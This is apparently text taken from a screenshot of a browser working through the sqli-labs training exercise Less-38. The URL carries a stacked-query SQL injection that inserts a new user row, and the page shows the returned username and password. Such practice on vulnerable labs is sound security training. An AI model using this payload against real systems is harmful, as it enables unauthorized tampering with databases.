 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://119.45.55.187/Less-38/?id=1';insert into users(id,username,password) values ('38','less38','hello')--+
Enable Post data Enable Referrer
Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb